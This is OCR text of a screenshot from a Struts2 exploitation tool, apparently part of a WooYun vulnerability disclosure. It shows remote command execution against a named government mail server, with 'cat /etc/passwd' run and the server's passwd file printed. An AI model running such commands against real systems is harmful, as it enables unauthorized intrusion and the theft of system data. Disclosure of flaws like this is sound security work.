 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Th
目标地址： http://mail.haciq.gov.cn/User_Login_problem.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 ec
命令： cat /etc/passwd 执行
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:498:496:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
www.wooyun.org